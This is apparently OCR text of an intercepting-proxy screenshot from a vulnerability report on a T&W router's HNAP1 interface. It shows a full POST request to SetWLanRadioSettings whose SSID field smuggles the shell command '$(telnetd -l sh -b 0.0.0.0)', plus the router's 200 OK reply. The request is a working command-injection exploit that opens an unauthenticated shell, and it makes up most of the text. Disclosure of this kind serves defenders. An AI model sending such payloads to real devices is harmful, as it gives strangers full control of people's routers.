 Request
Pretty Raw Hex \n
1 POST /HNAP1/ HTTP/1.1
2 Host: 192.168.100.1
3 Content-Length: 812
4 SOAPAction: "http://purenetworks.com/HNAP1/SetWLanRadioSettings"
5 X-Requested-With: XMLHttpRequest
6 HNAP_AUTH: 88944F730FC80895668F41C60F4CD853 1727266076657
7 Accept: */*
8 Content-Type: text/xml; charset=UTF-8
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
10 Origin: http://192.168.100.1
11 Referer: http://192.168.100.1/UsbSharing.html
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: uid=AiLEaq1e
15 Connection: close
16
17 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetWLanRadioSettings xmlns="http://purenetworks.com/HNAP1/">
<RadioID>
RADIO_2.4GHz_Guest
</RadioID>
<Enabled>
true
</Enabled>
<Mode>
802.11bgn
</Mode>
<SSID>
$(telnetd -l sh -b 0.0.0.0)
</SSID>
<SSIDBroadcast>
true
</SSIDBroadcast>
<ChannelWidth>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Set-Cookie: uid=AiLEaq1e; Path=/; HttpOnly;
3 Content-type: text/xml
4 Connection: close
5 Date: Tue, 21 Apr 2020 09:58:46 GMT
6 Server: T&W/1.00
7 Content-Length: 396
8
9
10 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-inst
http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
11 <soap:Body>
<SetWLanRadioSettingsResponse xmlns="http://purenetwork
12 <SetWLanRadioSettingsResult>
RESTART
</SetWLanRadioSettingsResult>
13 </SetWLanRadioSettingsResponse>
14 </soap:Body>
15 </soap:Envelope>
16